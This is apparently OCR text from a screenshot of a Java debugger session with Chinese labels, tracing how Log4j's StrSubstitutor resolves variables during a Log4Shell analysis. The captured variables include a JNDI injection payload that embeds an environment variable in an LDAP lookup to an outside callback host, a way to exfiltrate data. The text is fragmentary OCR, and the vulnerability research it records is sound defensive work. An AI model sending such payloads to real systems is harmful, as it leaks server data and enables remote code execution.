 418 String varValue = this.resolveVariable(event, varName, buf, startPos, pos); varName: "env:OS"
419 if (varValue == null) {
420 varValue = varDefaultValue;
}
demo
gger 控制台
变量
main"@1 在组 "main": 正在运行
评估表达式 (Enter) 或添加监视 (Ctrl+Shift+Enter)
olveVariable(LogEvent, String, StringBuilder, int, int)
this = {org.apache.logging.log4j.core.lookup.StrSubstitutor@2299} "StrSubstitutor({da...(显
stitute(LogEvent, StringBuilder, int, int, List):1038, S
varDefaultValue = null
stitute(LogEvent, StringBuilder, int, int):912, StrSubst
varName = {java.lang.String@2319} "env:OS"
stitute(LogEvent, StringBuilder, int, int, List):979, St
p buf = {java.lang.StringBuilder@2316} "jndi:ldap://${env:OS}.0cat.a0z7tw.0o0.run"
stitute(LogEvent, StringBuilder, int, int):912, StrSubst
p offset = 0 (0x0)
lace(LogEvent, String):467, StrSubstitutor (org.apache.l
01 pos = 21 (0x15)
mat(LogEvent, StringBuilder):132, MessagePatternConverte
p length = 41 (0x29)
mat(LogEvent, StringBuilder):38, PatternFormatter (org.
01 lengthChange = 0 (0x0)